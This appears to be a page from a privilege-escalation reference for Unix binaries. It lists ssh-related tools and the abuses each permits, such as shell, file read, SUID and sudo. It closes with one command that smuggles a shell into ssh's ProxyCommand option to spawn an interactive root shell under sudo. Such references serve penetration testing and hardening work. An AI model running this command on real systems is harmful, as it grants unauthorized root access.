 SUID Sudo Capabilities Limited SUID

ssh

| Binary | Functions |
|---|---|
| check_by_ssh | Shell Sudo |
| ksshell | File read SUID Sudo |
| ssh-agent | Shell SUID Sudo |
| ssh-keygen | Library load SUID Sudo |
| ssh-keyscan | File read SUID Sudo |
| ssh | Shell File upload File download File read Sudo |
| sshpass | Shell SUID Sudo |

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

Spawn interactive root shell through ProxyCommand option.

sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x